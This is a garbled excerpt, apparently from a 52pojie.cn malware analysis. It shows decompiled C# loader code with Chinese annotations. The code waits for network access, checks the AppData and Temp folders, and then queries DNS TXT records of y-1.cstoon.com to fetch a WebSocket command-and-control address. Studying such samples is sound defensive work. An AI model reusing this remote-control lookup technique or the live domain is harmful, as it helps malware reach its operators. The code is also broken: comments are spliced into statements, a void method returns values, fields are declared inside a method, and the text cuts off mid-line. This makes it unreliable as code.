 public static void Main()
{
// 启动先持续 ping www.baidu.com，直到通为止
while (true)
{
try
{
using (var ping = new System.Net.NetworkInformation.Ping()) 检查网络
{
var reply = ping.Send("www.baidu.com", 1000);
if (reply.Status == System.Net.NetworkInformation.IPStatus.Success)
{
Console.WriteLine("[Debug] www.baidu.com ping 通，继续后续操作。");
string appDataPath = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData);
if (!Directory.Exists(appDataPath)) 检查关键路径是否存在
{
Console.WriteLine("CheckEnvironment: AppData path does not exist.");
return false;
}
string tempPath = Path.GetTempPath();
if (!Directory.Exists(tempPath))
{
Console.WriteLine("CheckEnvironment: Temp path does not exist.");
return false;
}
return true;
private static readonly string txtQueryDomain = "y-1.cstoon.com"; 该域名的 DNS TXT 记录中含有远控服务器域名
private static readonly string[] txtDnsServers = new string[] { "8.8.8.8", "1.1.1.1", "223.5.5.5" };
foreach (string dnsServer in txtDnsServers)
{
Console.WriteLine(string.Format("Main: Attempting to fetch WSS address from TXT 通过查询 TXT 记录
wssHostAndPort = FetchWSSAddressFromTXT_internal(txtQueryDomain, dnsServer); 获取到
www.52pojie.cn